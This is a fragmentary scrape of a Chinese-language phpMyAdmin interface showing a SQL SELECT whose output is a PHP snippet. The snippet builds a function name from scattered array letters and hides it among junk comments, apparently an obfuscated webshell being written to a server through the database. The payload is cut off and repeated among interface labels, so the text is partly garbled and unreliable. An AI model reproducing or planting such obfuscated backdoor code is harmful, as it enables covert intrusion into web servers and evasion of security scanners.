 点 新手上路 常用网址 JD 京东商城 移动设
n localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=>'s'/*223* 1*/,
'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(
'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(;
);//&$@&(#*(;
$a = array_keys($p);//9*9*5656
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 [快速
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php $p = array('f'=>'a', #afffffffff 'pffff'=>'s'/*223* 1*/, 'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*( 'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(; );//&$@&(#*(; $a = array_keys($p);//9*9*5656 @
<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=...
显示： 起始行: 0 行数: 30 每 100 行重复表头